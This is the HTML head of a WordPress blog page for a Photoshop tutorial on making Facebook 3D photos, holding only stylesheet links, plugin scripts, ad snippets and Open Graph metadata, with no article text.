

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/
body_size: 19866
content:

<!DOCTYPE html>
<html lang="en-GB">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>How to Make Facebook 3D Photos in Photoshop &#8211; Al Qadeer Studio</title>
<script>
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=400%2C400\u0026ssl=1\u0026w=64","title":"Al Qadeer Studio","host":"unknown","is_wpcom_platform":false}};
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Al Qadeer Studio &raquo; Feed" href="https://www.alqadeerstudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Qadeer Studio &raquo; Comments Feed" href="https://www.alqadeerstudio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Qadeer Studio &raquo; How to Make Facebook 3D Photos in Photoshop Comments Feed" href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alqadeerstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alqadeerstudio.com%2Fhow-to-make-facebook-3d-photos-in-photoshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alqadeerstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alqadeerstudio.com%2Fhow-to-make-facebook-3d-photos-in-photoshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.8/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-1007-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/css/post-1007.css?ver=1753445602' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gutenkit-frontend-common-css' href='https://www.alqadeerstudio.com/wp-content/plugins/gutenkit-blocks-addon/build/gutenkit/frontend-common.css?ver=a28538744097629e283d' media='all' />
<link rel='stylesheet' id='popup-builder-block-global-css' href='https://www.alqadeerstudio.com/wp-content/plugins/popup-builder-block/build/popup/global.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='xs-front-style-css' href='https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='gutenkit-third-party-editor-compatibility-css' href='https://www.alqadeerstudio.com/wp-content/plugins/popup-builder-block/build/compatibility/frontend.css?ver=3d448a7df93bfa355643' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://www.alqadeerstudio.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://www.alqadeerstudio.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='wur_content_css-css' href='https://www.alqadeerstudio.com/wp-content/plugins/wp-ultimate-review/assets/public/css/content-page.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='-css' href='//fonts.googleapis.com/css?family&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/style.css?ver=1.4.2' media='all' />
<style id='fairy-style-inline-css'>
.tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }
                    .card-blog-post, .widget-area .widget{
                    box-shadow: none;
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/14.8/modules/subscriptions/subscriptions.css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.alqadeerstudio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.8/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.8/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1753182868' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".370c61899ea4fcadc38f7b24816026c1").click(function() {
		jQuery.post(
			"https://www.alqadeerstudio.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "37443adf9e",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
</script>
<script id="mo2fa_elementor_script-js-extra">
var my_ajax_object = {"ajax_url":"https://www.alqadeerstudio.com/login/","nonce":"5d789ecf09","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.1" id="mo2fa_elementor_script-js"></script>
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/14.8/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script id="xs_front_main_js-js-extra">
var rest_config = {"rest_url":"https://www.alqadeerstudio.com/wp-json/","nonce":"2698638098","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.2" id="xs_front_main_js-js"></script>
<script id="xs_social_custom-js-extra">
var rest_api_conf = {"siteurl":"https://www.alqadeerstudio.com","nonce":"2698638098","root":"https://www.alqadeerstudio.com/wp-json/"};
var wsluFrontObj = {"resturl":"https://www.alqadeerstudio.com/wp-json/","rest_nonce":"2698638098"};
//# sourceURL=xs_social_custom-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/js/social-front.js?ver=6.9" id="xs_social_custom-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.alqadeerstudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alqadeerstudio.com/wp-json/wp/v2/posts/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alqadeerstudio.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/" />
<link rel='shortlink' href='https://www.alqadeerstudio.com/?p=62' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
		<script type='text/javascript'>var breakpoints = [{"label":"Desktop","slug":"Desktop","value":"base","direction":"max","isActive":true,"isRequired":true},{"label":"Tablet","slug":"Tablet","value":"1024","direction":"max","isActive":true,"isRequired":true},{"label":"Mobile","slug":"Mobile","value":"767","direction":"max","isActive":true,"isRequired":true}];</script><link rel="pingback" href="https://www.alqadeerstudio.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410774342856331&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<meta name="theme-color" content="#FFFFFF">
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Make Facebook 3D Photos in Photoshop" />
<meta property="og:url" content="https://www.alqadeerstudio.com/how-to-make-facebook-3d-photos-in-photoshop/" />
<meta property="og:description" content="In this video tutorial, you will learn how to create facebook 3D Photos in Photoshop, and How to upload 3D Photos on facebook. VIDEO TUTORIAL STOCKSRunning ChildSea" />
<meta property="article:published_time" content="2019-04-30T14:07:00+00:00" />
<meta property="article:modified_time" content="2020-10-14T23:26:37+00:00" />
<meta property="og:site_name" content="Al Qadeer Studio" />
<meta property="og:image" content="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2019/04/Untitled-1-1.jpg?fit=1200%2C675&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="How to Make Facebook 3D Photos in Photoshop" />
<meta name="twitter:image" content="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2019/04/Untitled-1-1.jpg?fit=1200%2C675&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			.site-info.text-center {
    display: none !important;
}
.site-footer-top{
    display: none !important;
}

.site-footer-bottom {
    display: none !important;
}
		</style>
		<link rel='stylesheet' id='widget-image-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-785-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/css/post-785.css?ver=1753187664' media='all' />
